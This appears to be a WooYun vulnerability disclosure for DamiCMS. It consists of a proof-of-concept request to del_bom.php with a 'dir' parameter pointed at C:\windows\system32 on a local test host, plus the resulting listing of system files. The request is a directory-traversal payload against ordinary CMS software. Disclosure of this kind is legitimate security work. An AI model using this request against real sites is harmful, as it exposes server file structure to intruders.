 WooYun.org | 提交漏洞
http://127.0.0...ows\system32\
127.0.0.1/damicms/del_bom.php?dir=C:\windows\system32\
filename: C:\\windows\\system32\\/%TMP% BOM Not Found.
filename: C:\\windows\\system32\\/1033/s11ch_sqlncli.chm BOM Not Found.
filename: C:\\windows\\system32\\/1033/sqlnclir11.rll BOM Not Found.
filename: C:\\windows\\system32\\/12520437.cpx BOM Not Found.
filename: C:\\windows\\system32\\/12520850.cpx BOM Not Found.
filename: C:\\windows\\system32\\/2052/s11ch_sqlncli.chm BOM Not Found.
filename: C:\\windows\\system32\\/2052/sqlnclir11.rll BOM Not Found.
filename: C:\\windows\\system32\\/2052/VsGraphicsResources.dll BOM Not Found.
filename: C:\\windows\\system32\\/2052/vsjitdebuggerui.dll BOM Not Found.
filename: C:\\windows\\system32\\/360SoftMgr.cpl BOM Not Found.
filename: C:\\windows\\system32\\/@OpenWithToastLogo.png BOM Not Found.
filename: C:\\windows\\system32\\/@TileEmpty1x1Image.png BOM Not Found.
filename: C:\\windows\\system32\\/accessibilitycpl.dll BOM Not Found.
filename: C:\\windows\\system32\\/ACCTRES.dll BOM Not Found.
filename: C:\\windows\\system32\\/acledit.dll BOM Not Found.
filename: C:\\windows\\system32\\/aclui.dll BOM Not Found.
filename: C:\\windows\\system32\\/acppage.dll BOM Not Found.
filename: C:\\windows\\system32\\/ActionCenter.dll BOM Not Found.
filename: C:\\windows\\system32\\/ActionCenterCPL.dll BOM Not Found.
filename: C:\\windows\\system32\\/activeds.dll BOM Not Found.
filename: C:\\windows\\system32\\/activeds.tlb BOM Not Found.
filename: C:\\windows\\system32\\/actxprxy.dll BOM Not Found.
filename: C:\\windows\\system32\\/AdmTmpl.dll BOM Not Found.
filename: C:\\windows\\system32\\/adprovider.dll BOM Not Found.
filename: C:\\windows\\system32\\/adrclient.dll BOM Not Found.
filename: C:\\windows\\system32\\/adsldp.dll BOM Not Found.
filename: C:\\windows\\system32\\/adsldpc.dll BOM Not Found.
filename: C:\\windows\\system32\\/adsmsext.dll BOM Not Found.
filename: C:\\windows\\system32\\/adsnt.dll BOM Not Found.
filename: C:\\windows\\system32\\/adtschema.dll BOM Not Found.
filename: C:\\windows\\system32\\/AdvancedInstallers/cmiadapter.dll BOM Not Found.
filename: C:\\windows\\system32\\/AdvancedInstallers/cmiv2.dll BOM Not Found.
www.wooyun.org